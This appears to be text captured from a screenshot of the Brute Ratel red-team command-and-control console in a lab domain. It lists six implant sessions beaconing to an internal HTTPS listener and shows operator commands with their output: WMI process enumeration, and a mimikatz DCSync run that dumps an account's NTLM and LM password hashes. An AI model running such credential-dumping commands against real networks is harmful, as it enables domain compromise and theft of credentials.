 Ratel War Room
Add War Room +
admin@localhost:8443
War Management
Warmongers C4 Profiler Server Autosave Disabled
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (UTC) PID Process OS (Build) Pivot Stream
1 Primary-Https https://192.168.0.142:443 192.168.0.142 b-0 BRVM01.bruteratel.corp vendetta 07-04-2021 12:11:10 2880 Z:\documents\badger.exe 10.0 (19042) Direct
2 Primary-Https https://192.168.0.142:443 192.168.0.142 b-1 BRVM01.bruteratel.corp *vendetta 07-04-2021 12:11:10 5356 \\vmware-host\Shared Folders\documents\badger.exe 10.0 (19042) Direct
3 Primary-Https https://192.168.0.142:443 192.168.0.142 b-2 BRVM01.bruteratel.corp *administrator 07-04-2021 12:11:10 6756 C:\Users\vendetta.BRUTERATEL\Desktop\badger.exe 10.0 (19042) Direct
4 Primary-Https https://192.168.0.142:443 192.168.0.142 b-3 ta 07-04-2021 12:12:01 1144 Z:\documents\badger.exe 10.0 (19042) Direct
5 Primary-Https https://192.168.0.142:443 192.168.0.142 b-4 ta 07-04-2021 12:12:08 9212 Z:\documents\badger.exe 10.0 (19042) Direct
6 Primary-Https https://192.168.0.142:443 192.168.0.142 b-5 23 5160 Z:\documents\badger.exe 10.0 (19042) Direct
Load
Clear Cmd-Q
Process Manager
Arsenal
Load Clickscript
Remove
Export
Exit
Crypt Vortex
LDAP Sentinel
Reflect
Socks Bridge
[ Primary-Https ] 2880@b-0
Command $
2021/07/04 08:25:12 [input] admin => get_wmiconfig
2021/07/04 08:25:13 [sent 4 bytes]
2021/07/04 08:25:15 [job-0]
[+] Namespace: ROOT\CIMV2
[+] User: (null)\(null)
[+] Password: (null)
2021/07/04 08:26:09 [input] admin => wmispawn select commandline from win32_process
2021/07/04 08:26:10 [sent 56 bytes]
2021/07/04 08:26:12 [job-0]
[+] Connected [ROOT\CIMV2]
[.] CommandLine: sihost.exe
[.] CommandLine: C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup -s CDPUserSvc
[.] CommandLine: C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup -s WpnUserService
[.] CommandLine: C:\WINDOWS\Explorer.EXE
[.] CommandLine: taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}
[.] CommandLine: C:\WINDOWS\system32\DllHost.exe /Processid:{3EB3C877-1F16-487C-9050-104DBCD66683}
[.] CommandLine: C:\WINDOWS\system32\DllHost.exe /Processid:{973D20D7-562D-44B9-B70B-5A0F49CCDF3F}
[.] CommandLine: C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup
[.] CommandLine: C:\WINDOWS\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc
[.] CommandLine: "C:
\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe" -
ServerName:App.AppXywbrabmsek0gm3tkwpr5kwzbs55tkqay.mca
[.] CommandLine: "C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\InputApp\TextInputHost.exe" -
ServerName:InputApp.AppX9jnwykgrccxc8by3hsrsh07r423xzvav.mca
[.] CommandLine: C:\Windows\System32\RuntimeBroker.exe -Embedding
[.] CommandLine: "C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe"
[ Primary-Https ] 6756@b-2
Command $
2021/07/04 11:17:30 [input] admin => mimikatz "lsadump::dcsync /domain:bruteratel.corp /user:vendetta"
2021/07/04 11:17:31 [sent 2222844 bytes]
2021/07/04 11:17:35 [job-0]
[+] werfault.exe => PID: 8220
2021/07/04 11:17:37 [job-0]
[+] lsadump::dcsync /domain:bruteratel.corp /user:vendetta
[DC] 'bruteratel.corp' will be the domain
[DC] 'BRDC01.bruteratel.corp' will be the DC server
[DC] 'vendetta' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : vendetta
** SAM ACCOUNT **
SAM Username : vendetta
User Principal Name : vendetta@bruteratel.corp
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 5/24/2021 1:03:13 AM
Object Security ID : S-1-5-21-3822784925-568496015-3195791653-1104
Object Relative ID : 1104
Credentials:
Hash NTLM: 12e0c6619cdccd69f8fd009c8c3fcfac
ntlm- 0: 12e0c6619cdccd69f8fd009c8c3fcfac
lm - 0: 4498e6983ede82abae0e1a7e75e677a4
Watchlist [ Primary-Https ] 2880@b-0
b-5 1 >#
Badger: 6 Pivot: 0 Privileged: 2 Workstations: 3 Users: 3 Ext IPs: 1